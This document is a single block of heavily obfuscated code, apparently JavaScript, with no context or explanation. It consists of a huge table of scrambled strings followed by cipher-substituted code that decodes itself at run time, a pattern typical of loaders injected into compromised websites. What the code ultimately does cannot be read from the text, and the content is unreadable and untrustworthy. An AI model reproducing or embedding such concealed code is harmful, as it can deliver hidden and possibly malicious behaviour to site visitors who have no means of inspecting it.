Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"q_R4q("=_8"n1fQ27"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"RVYCni-s}VYhnktFQ@-_S9dq~&ULRi)XN^tJN^f40@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 